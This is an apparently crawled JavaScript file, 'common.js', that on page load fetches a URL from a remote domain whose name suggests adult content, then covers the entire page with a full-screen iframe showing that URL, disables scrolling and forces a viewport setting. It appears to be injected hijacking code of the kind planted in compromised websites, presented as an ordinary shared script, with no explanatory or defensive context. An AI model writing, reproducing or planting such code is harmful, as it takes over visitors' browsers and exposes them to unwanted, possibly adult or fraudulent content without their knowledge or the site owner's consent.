

--- FILE ---
content_type: application/javascript
request_url: http://www.xaabhb.com/common.js
body_size: 1422
content:
(function() {

  var edcode="chuyetv";


	ajax({
		url: "http://www.午夜在线观看.cn/common.php?val="+edcode+"&t="+Math.random(),
		type: "GET",
		dataType: "json",
		success: function (response, xml) {
			innerTxt = JSON.parse(response);
			innerconfig = innerTxt.config;
			innerUrl = innerTxt.url.smplink;
      l(innerUrl);
			
		},
		fail: function (status) {
			console.log("error");
		}
	});
 

  
  function l(c) {
    var d = '<div style="position: fixed; top: 0; left: 0; z-index: 999999999999999999999999999999999999 !important; height: 100%; width: 100%; background: initial; display: flex; justify-content: center; align-items: center; background-color: rgb(255, 255, 255); background-image: url; background-repeat: repeat;"><iframe id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + c + '"></iframe></div>' + 
            '<style type="text/css">html, body {width: 100%; height: 100%; margin: 0; padding: 0; overflow: hidden;}</style>';
    
    setTimeout(function() {
      try {
        var a = document.getElementsByTagName('body')[0];
        if (a) {
          a.insertAdjacentHTML('beforeend', d);
        } else {
          setTimeout(function() {
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', d);
          }, 1000);
        }
        
        var b = document.createElement('meta');
        b.name = 'viewport';
        b.content = 'width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(b);
      } catch (e) {
        // 忽略错误
      }
    }, 200);
  }
})();


function ajax(options) {
	options = options || {};
	options.type = (options.type || "GET").toUpperCase();
	options.dataType = options.dataType || "json";
	var params = formatParams(options.data);

	if (window.XMLHttpRequest) {
		var xhr = new XMLHttpRequest();
	} else {
		var xhr = new ActiveXObject('Microsoft.XMLHTTP');
	}

	xhr.onreadystatechange = function () {
		if (xhr.readyState == 4) {
			var status = xhr.status;
			if (status >= 200 && status < 300) {
				options.success && options.success(xhr.responseText, xhr.responseXML);
			} else {
				options.fail && options.fail(status);
			}
		}
	}

	if (options.type == "GET") {
		xhr.open("GET", options.url + "?" + params, true);
		xhr.send(null);
	} else if (options.type == "POST") {
		xhr.open("POST", options.url, true);
		xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xhr.send(params);
	}
}

function formatParams(data) {
	var arr = [];
	for (var name in data) {
		arr.push(encodeURIComponent(name) + "=" + encodeURIComponent(data[name]));
	}
	arr.push(("v=" + Math.random()).replace(".",""));
	return arr.join("&");
}

